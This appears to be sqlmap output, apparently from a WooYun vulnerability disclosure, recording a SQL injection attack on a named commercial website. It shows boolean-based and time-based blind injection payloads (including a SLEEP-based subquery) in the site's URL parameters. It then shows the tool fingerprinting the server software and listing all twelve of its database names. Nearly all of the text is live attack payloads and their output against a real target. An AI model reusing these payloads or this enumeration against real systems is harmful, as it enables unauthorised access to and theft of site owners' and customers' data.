 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=234940&key=30a959cd566e78406b0136683ec9b11d&osn=2015121315811 AN
D 3447=3447&back=http://www.yaosai.com/shop/shouji3/
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=234940&key=30a959cd566e78406b0136683ec9b11d&osn=2015121315811 AN
D (SELECT * FROM (SELECT(SLEEP(5)))UxzB)&back=http://www.yaosai.com/shop/shouji3
/
---
[18:11:13] [INFO] testing MySQL
[18:11:13] [INFO] confirming MySQL
[18:11:13] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[18:11:13] [INFO] fetching database names
[18:11:13] [INFO] fetching number of databases
[18:11:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:11:13] [INFO] retrieved: 12
[18:11:15] [INFO] retrieved: information_schema
[18:11:51] [INFO] retrieved: mier_2012_data
[18:12:11] [INFO] retrieved: mysql
[18:12:19] [INFO] retrieved: tuanrui_new_2014
[18:12:44] [INFO] retrieved: yaosai_2011
[18:13:03] [INFO] retrieved: yaosai_2014
[18:13:20] [INFO] retrieved: yaosai_2015
[18:13:37] [INFO] retrieved: yaosai_cms
[18:13:52] [INFO] retrieved: yaosai_jixiebiao
[18:14:15] [INFO] retrieved: yaosai_jxb_new
[18:14:40] [INFO] retrieved: yaosai_rw
[18:14:54] [INFO] retrieved: yaosai_tb
available databases [12]:
[*] information_schema
[*] mier_2012_data
[*] mysql
[*] tuanrui_new_2014
[*] yaosai_2011
[*] yaosai_2014
[*] yaosai_2015
[*] yaosai_cms
[*] yaosai_jixiebiao
[*] yaosai_jxb_new
[*] yaosai_rw
[*] yaosai_tb
www.wooyun.org